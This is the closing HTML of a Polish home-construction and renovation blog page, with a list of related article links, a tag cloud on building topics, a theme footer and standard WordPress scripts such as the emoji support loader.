href="https://www.kirjak.com.pl/jak-korzystac-z-uslug-ukladania-plytek/" rel="bookmark">Jak korzystać z usług układania płytek?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/nowa-era-zarzadzania-najmem-kluczowe-trendy-i-przewidywania-na-przyszlosc/" rel="bookmark">Nowa era zarządzania najmem: Kluczowe trendy i przewidywania na przyszłość</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/zawory-manometryczne-w-systemach-pomiarowych-kluczowe-elementy-dla-precyzyjnych-pomiarow/" rel="bookmark">Zawory manometryczne w systemach pomiarowych: Kluczowe elementy dla precyzyjnych pomiarów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/pomaluj-wlasna-lazienke-farba-do-glazury-i-terakoty/" rel="bookmark">Pomaluj własną łazienkę farbą do glazury i terakoty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/zbudowac-tani-dom-tanie-domy-drewniane-jednorodzinne-warszawa/" rel="bookmark">Jak zbudować tani dom? Tanie domy drewniane jednorodzinne Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-sposobow-na-udekorowanie-domu-bez-wydawania-zbyt-wiele/" rel="bookmark">5 sposobów na udekorowanie domu bez wydawania zbyt wiele</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/najlepsze-firmy-zajmujace-sie-przyciemnianiem-okien/" rel="bookmark">Najlepsze firmy zajmujące się przyciemnianiem okien</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/nowoczesne-metody-ogrzewania-sprezarkowe-pompy-ciepla-koszt-montaz-siedlce/" rel="bookmark">Nowoczesne metody ogrzewania. Sprężarkowe pompy ciepła &#8211; koszt, montaż Siedlce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-sposobow-na-to-by-lazienka-stala-sie-oaza-komfortu-i-stylu/" rel="bookmark">5 sposobów na to, by łazienka stała się oazą komfortu i stylu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/najlepsze-farby-do-glazury-i-terakoty/" rel="bookmark">Najlepsze farby do glazury i terakoty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-wskazowek-jak-wybrac-najlepsza-podloge-do-domu/" rel="bookmark">5 wskazówek, jak wybrać najlepszą podłogę do domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/znalezc-dobrych-fachowcow-kompleksowa-budowa-domow-klucz-trojmiasto/" rel="bookmark">Jak znaleźć dobrych fachowców? Kompleksowa budowa domów pod klucz Trójmiasto</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zbudowac-wlasna-lazienke/" rel="bookmark">Jak zbudować własną łazienkę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/korzysci-z-budowy-hustawki-dla-dzieci/" rel="bookmark">Korzyści z budowy huśtawki dla dzieci</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zbudowac-elewacje-drewniana-w-jeden-weekend/" rel="bookmark">Jak zbudować elewację drewnianą w jeden weekend?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/8-najlepszych-baterii-kuchennych-na-rok-2020/" rel="bookmark">8 najlepszych baterii kuchennych na rok 2020</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/3-rzeczy-ktore-powinienes-wiedziec-o-roletach-ikea/" rel="bookmark">3 rzeczy, które powinieneś wiedzieć o roletach IKEA</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/akcesoria-domowe-z-pepco/" rel="bookmark">Akcesoria domowe z Pepco</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/problemy-ze-scianami-przyczyny-i-rozwiazania/" rel="bookmark">Problemy ze ścianami &#8211; przyczyny i rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zapewnic-bezproblemowa-prace-grzejnikow-i-pieca/" rel="bookmark">Jak zapewnić bezproblemową pracę grzejników i pieca</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/ile-kosztuje-transport-ikea-w-polsce/" rel="bookmark">Ile kosztuje transport Ikea w Polsce?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-szafek-stojacych-do-malej-kuchni/" rel="bookmark">5 szafek stojących do małej kuchni</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tagi</h3><div class="tagcloud"><a href="https://www.kirjak.com.pl/zagadnienie/architektura-budownictwo/" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 16.75pt;" aria-label="architektura budownictwo (6 elementów)">architektura budownictwo</a>
<a href="https://www.kirjak.com.pl/zagadnienie/architektura-budownictwo-i-projektowanie/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 14.3pt;" aria-label="architektura budownictwo i projektowanie (5 elementów)">architektura budownictwo i projektowanie</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowa-domu-pod-klucz/" class="tag-cloud-link tag-link-3 tag-link-position-3" style="font-size: 20.25pt;" aria-label="budowa domu pod klucz (8 elementów)">budowa domu pod klucz</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowa-domow-jednorodzinnych-warszawa/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 11.5pt;" aria-label="budowa domów jednorodzinnych Warszawa (4 elementy)">budowa domów jednorodzinnych Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowa-domow-warszawa-i-okolice/" class="tag-cloud-link tag-link-5 tag-link-position-5" style="font-size: 11.5pt;" aria-label="budowa domów warszawa i okolice (4 elementy)">budowa domów warszawa i okolice</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowanie-domu-od-podstaw/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 11.5pt;" aria-label="budowanie domu od podstaw (4 elementy)">budowanie domu od podstaw</a>
<a href="https://www.kirjak.com.pl/zagadnienie/cena-gazu-do-ogrzewania/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 16.75pt;" aria-label="cena gazu do ogrzewania (6 elementów)">cena gazu do ogrzewania</a>
<a href="https://www.kirjak.com.pl/zagadnienie/domy-drewniane-jednorodzinne/" class="tag-cloud-link tag-link-17 tag-link-position-8" style="font-size: 16.75pt;" aria-label="domy drewniane jednorodzinne (6 elementów)">domy drewniane jednorodzinne</a>
<a href="https://www.kirjak.com.pl/zagadnienie/domy-drewniane-warszawa/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 20.25pt;" aria-label="domy drewniane Warszawa (8 elementów)">domy drewniane Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drewniana-podbitka/" class="tag-cloud-link tag-link-37 tag-link-position-10" style="font-size: 16.75pt;" aria-label="drewniana podbitka (6 elementów)">drewniana podbitka</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drzwi-antywlamaniowe-warszawa/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 11.5pt;" aria-label="drzwi antywłamaniowe warszawa (4 elementy)">drzwi antywłamaniowe warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drzwi-przesuwne-do-pokoju/" class="tag-cloud-link tag-link-20 tag-link-position-12" style="font-size: 14.3pt;" aria-label="drzwi przesuwne do pokoju (5 elementów)">drzwi przesuwne do pokoju</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drzwi-zewnetrzne-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-13" style="font-size: 18.5pt;" aria-label="drzwi zewnętrzne Warszawa (7 elementów)">drzwi zewnętrzne Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/dzialki-inwestycyjne-wroclaw/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 16.75pt;" aria-label="działki inwestycyjne wrocław (6 elementów)">działki inwestycyjne wrocław</a>
<a href="https://www.kirjak.com.pl/zagadnienie/ekologiczne-zbiorniki-na-szambo/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 18.5pt;" aria-label="ekologiczne zbiorniki na szambo (7 elementów)">ekologiczne zbiorniki na szambo</a>
<a href="https://www.kirjak.com.pl/zagadnienie/gaz-do-ogrzewania-domu/" class="tag-cloud-link tag-link-18 tag-link-position-16" style="font-size: 14.3pt;" aria-label="gaz do ogrzewania domu (5 elementów)">gaz do ogrzewania domu</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inspektor-nadzoru-inwestorskiego/" class="tag-cloud-link tag-link-4 tag-link-position-17" style="font-size: 20.25pt;" aria-label="inspektor nadzoru inwestorskiego (8 elementów)">inspektor nadzoru inwestorskiego</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inspektor-nadzoru-zielona-gora/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 16.75pt;" aria-label="inspektor nadzoru zielona góra (6 elementów)">inspektor nadzoru zielona góra</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inwestorstwo-zastepcze/" class="tag-cloud-link tag-link-15 tag-link-position-19" style="font-size: 11.5pt;" aria-label="inwestorstwo zastępcze (4 elementy)">inwestorstwo zastępcze</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inwestor-zastepczy/" class="tag-cloud-link tag-link-21 tag-link-position-20" style="font-size: 18.5pt;" aria-label="inwestor zastępczy (7 elementów)">inwestor zastępczy</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kierownik-budowy-zielona-gora/" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 16.75pt;" aria-label="kierownik budowy zielona góra (6 elementów)">kierownik budowy zielona góra</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kompleksowa-budowa-domow/" class="tag-cloud-link tag-link-28 tag-link-position-22" style="font-size: 8pt;" aria-label="kompleksowa budowa domów (3 elementy)">kompleksowa budowa domów</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kompleksowa-budowa-domow-trojmiasto/" class="tag-cloud-link tag-link-8 tag-link-position-23" style="font-size: 16.75pt;" aria-label="Kompleksowa budowa domów Trójmiasto (6 elementów)">Kompleksowa budowa domów Trójmiasto</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kostka-brukowa-betonowa/" class="tag-cloud-link tag-link-24 tag-link-position-24" style="font-size: 18.5pt;" aria-label="kostka brukowa betonowa (7 elementów)">kostka brukowa betonowa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/lakierobejca-do-podbitki/" class="tag-cloud-link tag-link-16 tag-link-position-25" style="font-size: 16.75pt;" aria-label="lakierobejca do podbitki (6 elementów)">lakierobejca do podbitki</a>
<a href="https://www.kirjak.com.pl/zagadnienie/mieszkania-deweloperskie-krakow/" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 8pt;" aria-label="mieszkania deweloperskie kraków (3 elementy)">mieszkania deweloperskie kraków</a>
<a href="https://www.kirjak.com.pl/zagadnienie/ogrzewanie-gazowe/" class="tag-cloud-link tag-link-46 tag-link-position-27" style="font-size: 8pt;" aria-label="ogrzewanie gazowe (3 elementy)">ogrzewanie gazowe</a>
<a href="https://www.kirjak.com.pl/zagadnienie/okna-wspolczynnik-rw/" class="tag-cloud-link tag-link-14 tag-link-position-28" style="font-size: 20.25pt;" aria-label="okna współczynnik rw (8 elementów)">okna współczynnik rw</a>
<a href="https://www.kirjak.com.pl/zagadnienie/pompa-ciepla-koszt/" class="tag-cloud-link tag-link-13 tag-link-position-29" style="font-size: 20.25pt;" aria-label="pompa ciepła koszt (8 elementów)">pompa ciepła koszt</a>
<a href="https://www.kirjak.com.pl/zagadnienie/pompy-ciepla-montaz-siedlce/" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 11.5pt;" aria-label="pompy ciepła montaż Siedlce (4 elementy)">pompy ciepła montaż Siedlce</a>
<a href="https://www.kirjak.com.pl/zagadnienie/projekty-instalacji-elektrycznych-trojmiasto/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 20.25pt;" aria-label="Projekty instalacji elektrycznych Trójmiasto (8 elementów)">Projekty instalacji elektrycznych Trójmiasto</a>
<a href="https://www.kirjak.com.pl/zagadnienie/sprezarkowe-pompy-ciepla/" class="tag-cloud-link tag-link-38 tag-link-position-32" style="font-size: 11.5pt;" aria-label="sprężarkowe pompy ciepła (4 elementy)">sprężarkowe pompy ciepła</a>
<a href="https://www.kirjak.com.pl/zagadnienie/stolarka-drzwiowa/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 18.5pt;" aria-label="stolarka drzwiowa (7 elementów)">stolarka drzwiowa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/szamba-plastikowe-z-montazem-poznan/" class="tag-cloud-link tag-link-31 tag-link-position-34" style="font-size: 20.25pt;" aria-label="szamba plastikowe z montażem poznań (8 elementów)">szamba plastikowe z montażem poznań</a>
<a href="https://www.kirjak.com.pl/zagadnienie/tania-firma-budowlana/" class="tag-cloud-link tag-link-12 tag-link-position-35" style="font-size: 16.75pt;" aria-label="tania firma budowlana (6 elementów)">tania firma budowlana</a>
<a href="https://www.kirjak.com.pl/zagadnienie/tania-firma-budowlana-warszawa/" class="tag-cloud-link tag-link-48 tag-link-position-36" style="font-size: 11.5pt;" aria-label="tania firma budowlana warszawa (4 elementy)">tania firma budowlana warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/tanie-domy-drewniane/" class="tag-cloud-link tag-link-43 tag-link-position-37" style="font-size: 14.3pt;" aria-label="Tanie domy drewniane (5 elementów)">Tanie domy drewniane</a>
<a href="https://www.kirjak.com.pl/zagadnienie/ukladanie-kostki-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-38" style="font-size: 16.75pt;" aria-label="Układanie kostki Warszawa (6 elementów)">Układanie kostki Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/uslugi-budowlane-warszawa/" class="tag-cloud-link tag-link-7 tag-link-position-39" style="font-size: 20.25pt;" aria-label="usługi budowlane warszawa (8 elementów)">usługi budowlane warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/warszawa-ukladanie-kostki/" class="tag-cloud-link tag-link-23 tag-link-position-40" style="font-size: 14.3pt;" aria-label="Warszawa - układanie kostki (5 elementów)">Warszawa - układanie kostki</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 11.5pt;" aria-label="współczynnik izolacyjności akustycznej okien (4 elementy)">współczynnik izolacyjności akustycznej okien</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wykonczenia-domow-warszawa/" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.5pt;" aria-label="wykończenia domów warszawa (4 elementy)">wykończenia domów warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wykonczenia-mieszkan-pod-klucz/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 8pt;" aria-label="Wykończenia mieszkań pod klucz (3 elementy)">Wykończenia mieszkań pod klucz</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wynajem-koparki-gliwice/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 22pt;" aria-label="wynajem koparki Gliwice (9 elementów)">wynajem koparki Gliwice</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wynajem-sprzetu-budowlanego/" class="tag-cloud-link tag-link-47 tag-link-position-45" style="font-size: 16.75pt;" aria-label="Wynajem sprzętu budowlanego (6 elementów)">Wynajem sprzętu budowlanego</a></div>
</div>		</div><!-- .widget-area .second -->
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						 	Temat stworzony przez <a href="#">Colorlib</a> Napędzany przez WordPress
					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		  <script type="text/javascript">
			jQuery( document ).ready( function( $ ){
			  if ( $( window ).width() >= 767 ){
				$( '.navbar-nav > li.menu-item > a' ).click( function(){
					if( $( this ).attr('target') !== '_blank' ){
						window.location = $( this ).attr( 'href' );
					}
				});
			  }
			});
		  </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sparkling-child/*","/wp-content/themes/sparkling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kirjak.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kirjak.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
